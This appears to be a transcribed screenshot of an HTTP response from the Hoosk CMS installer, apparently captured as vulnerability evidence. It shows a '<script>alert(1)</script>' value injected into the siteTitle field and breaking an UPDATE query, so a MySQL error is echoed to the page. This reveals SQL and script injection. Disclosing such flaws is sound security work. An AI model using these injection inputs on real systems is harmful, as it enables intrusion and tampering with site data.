 Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Sep 2020 06:02:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 1918
7
8 Error: UPDATE hoosk_settings SET siteTitle=''<script>alert(1)</script>'
WHERE siteID=0<br>You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right
syntax to use near '/script>' WHERE siteID=0' at line 1<!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8">
12 <title>Install Hoosk</title>
13 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no">
14 <meta name="apple-mobile-web-app-capable" content="yes">
15 <link href="./css/bootstrap.min.css" rel="stylesheet">
16 <!--[if lt IE 9]>
17 <script
src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
18 <![endif]-->
19 <link href="./css/styles.css" rel="stylesheet">